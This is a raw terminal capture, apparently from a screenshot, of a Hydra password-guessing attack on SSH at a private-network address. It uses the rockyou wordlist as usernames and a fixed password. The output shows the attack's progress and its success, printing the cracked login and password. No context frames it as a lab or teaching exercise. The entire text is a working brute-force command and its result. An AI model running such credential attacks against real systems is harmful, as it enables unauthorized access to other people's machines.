 hydra -L /usr/share/wordlists/rockyou.txt -p abuelacalientalasopa ssh://192.168.1.9
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 11:39:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:14344400/p
[DATA] attacking ssh://192.168.1.9:22/
[STATUS] 310.00 tries/min, 310 tries in 00:01h, 14344091 to do in 771:12h, 15 active
[STATUS] 276.67 tries/min, 830 tries in 00:03h, 14343571 to do in 864:05h, 15 active
[STATUS] 280.29 tries/min, 1962 tries in 00:07h, 14342439 to do in 852:51h, 15 active
[STATUS] 267.40 tries/min, 4011 tries in 00:15h, 14340394 to do in 893:49h, 11 active
[STATUS] 234.23 tries/min, 7261 tries in 00:31h, 14337145 to do in 1020:11h, 10 active
[22][ssh] host: 192.168.1.9 login: abuela password: abuelacalientalasopa